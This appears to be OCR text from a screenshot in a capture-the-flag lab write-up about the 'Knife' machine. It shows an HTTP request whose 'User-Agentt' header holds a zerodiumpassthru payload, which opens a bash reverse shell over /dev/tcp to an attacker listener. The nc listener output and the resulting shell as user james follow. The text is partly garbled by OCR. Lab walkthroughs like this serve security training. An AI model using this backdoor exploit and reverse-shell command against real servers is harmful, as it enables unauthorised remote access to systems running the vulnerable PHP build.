 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumpassthru("/bin/bash -c 'bash -i >&/dev/tcp/10.10. . /1234 0>&1'");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
nc -lvnp 1234
nc -lvnp 1234 × hexo server × root@kali:~ × openvpn lab_f... × root@kali:
root@kali ~$ nc -lvnp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Search...
Ncat: Connection from 10.10.10.242.
Ncat: Connection from 10.10.10.242:60778.
Response
bash: cannot set terminal process group (975): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$
Aç